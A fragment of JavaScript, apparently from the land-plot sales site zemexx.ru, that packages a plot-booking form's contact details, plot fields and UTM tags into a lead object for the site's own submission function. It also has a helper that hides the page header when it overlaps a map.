    dtObj.contact.phone = form.find('input[name="form_text_97"]').val().replace(/[^+0-9]/g,'');
    //dtObj.contact.email = form.find('input[name="EMAIL"]').val();
    if(dtObj.contact.name && dtObj.contact.phone)
    {
        dtObj.lead = {};
        dtObj.lead.village = form.find('input[name="form_text_98"]').val();
        dtObj.lead.landplot = form.find('input[name="form_text_99"]').val();
        dtObj.lead.title = 'Забронировать участок на сайте zemexx.ru';
        dtObj.lead.site = 'zemexx.ru'
        dtObj.lead.page = form.find('input[name="form_hidden_94"]').val();
        dtObj.lead.utms = getUTM('sbjs_current');
        if(dtObj.lead.page.indexOf('kak-podklyuchit-elektrichestvo-k-zemelnomu-uchastku-v-moskovskoy-oblasti') == -1){
            sendData(dtObj);
        }
    }
}

function checkVisibility() {
    var mainBlock = $('#detail_map')[0];
    var childBlock = $('.c-header')[0];
    var mainRect = mainBlock.getBoundingClientRect();
    var childRect = childBlock.getBoundingClientRect();

    if ((childRect.top + 80) >= mainRect.top && childRect.left >= mainRect.left &&
        childRect.bottom <= mainRect.bottom && childRect.right <= mainRect.right) {
        $('.c-header').fadeOut();
    } else {
        $('.c-header').fadeIn();
    }
}

